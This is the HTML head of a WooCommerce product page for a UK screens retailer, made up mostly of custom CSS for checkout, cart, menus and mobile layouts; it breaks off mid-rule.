<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/45464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.text-indigo-600 {
    color: #998668 !important; /* Base color */
}

.text-indigo-600:hover {
    color: rgba(153, 134, 104, 0.6) !important; /* Lighter version on hover */
}

.bg-gray-800 {
	background-color: #262626 !important;
}

.bg-gray-900 {
	background-color: rgba(48, 48, 48);
}

.hover\:bg-gray-700:hover {
	background-color: rgba(48, 48, 48);
}

.w-8 {
	color: #C7B99F !important;
}</style>
                                                        <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48610.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
